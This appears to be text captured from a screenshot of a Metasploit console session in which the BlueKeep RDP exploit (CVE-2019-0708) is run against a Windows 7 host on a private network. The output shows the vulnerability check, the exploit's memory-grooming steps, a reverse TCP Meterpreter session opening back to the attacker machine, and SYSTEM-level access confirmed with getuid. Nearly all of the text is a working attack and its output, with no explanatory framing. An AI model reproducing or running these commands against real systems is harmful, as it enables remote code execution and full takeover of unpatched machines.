 Applications Places System
Thu 2 May, 00:27
$$$$$ 608AK05 $$$$$
File Edit View Search Terminal Help
1 Windows 7 SP1 / 2008 R2 (6.1.7601 x64)
2 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox 6)
3 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 14)
4 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15)
5 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15.1)
6 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)
7 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - AWS)
8 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - QEMU/KVM)
[msf](Jobs:0 Agents:0) exploit(windows/rdp/cve_2019_0708_bluekeep_rce) >> set target 1
target => 1
[msf](Jobs:0 Agents:0) exploit(windows/rdp/cve_2019_0708_bluekeep_rce) >> exploit
[*] Started reverse TCP handler on 192.168.2.8:4444
[*] 192.168.2.12:3389 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.2.12:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 192.168.2.12:3389     - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.2.12:3389     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.2.12:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.2.12:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8013200000, Channel count 1.
[!] 192.168.2.12:3389 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.2.12:3389 - Surfing channels ...
[*] 192.168.2.12:3389 - Lobbing eggs ...
[*] 192.168.2.12:3389 - Forcing the USE of FREE'd object ...
[!] 192.168.2.12:3389 - <---------------- | Leaving Danger Zone | ---------------->
[*] Sending stage (200774 bytes) to 192.168.2.12
[*] Meterpreter session 1 opened (192.168.2.8:4444 -> 192.168.2.12:49160) at 2024-05-02 00:26:28 +0100
(Meterpreter 1)(C:\Windows\system32) > getuid
Server username: NT AUTHORITY\SYSTEM
(Meterpreter 1)(C:\Windows\system32) >
distributed modules seclists zap
Menu $$$$$ 608AK05 $$$$$